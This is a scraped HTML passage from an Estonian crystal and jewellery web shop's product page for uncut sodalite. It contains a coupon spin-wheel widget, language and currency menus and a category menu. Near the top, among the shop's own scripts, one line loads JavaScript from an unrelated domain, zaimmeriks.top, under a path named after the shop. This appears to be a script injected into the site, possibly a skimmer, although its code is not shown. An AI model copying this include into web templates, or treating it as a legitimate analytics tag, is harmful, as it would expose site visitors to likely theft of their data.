<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

										<meta property="og:type" content="og:product"  />
			 				<meta property="og:title" content="SODALIIT lihvimata"  />
			 				<meta property="og:url" content="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html"  />
			 				<meta property="product:price:amount" content="1.2"  />
			 				<meta property="product:price:currency" content="EUR"  />
			 				<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1000x1000.jpg"  />
			 				<meta property="og:image:width" content=""  />
			 				<meta property="og:image:height" content=""  />
			 				<meta property="og:description" content="Sodaliit on sisemise rahu, tasakaalu, hingelise tervenduse, intuitsiooni arendamise ja spirituaalse kasvamise kristall."  />
			 				<meta itemprop="name" content="SODALIIT lihvimata"  />
			 				<meta itemprop="description" content="Sodaliit on sisemise rahu, tasakaalu, hingelise tervenduse, intuitsiooni arendamise ja spirituaalse kasvamise kristall."  />
			 				<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-1000x1000.jpg"  />
			 				<meta itemprop="price" content="1.2"  />
			 				<meta itemprop="priceCurrency" content="EUR"  />
			 
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fproduct';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4124df" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974ddc4124df">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
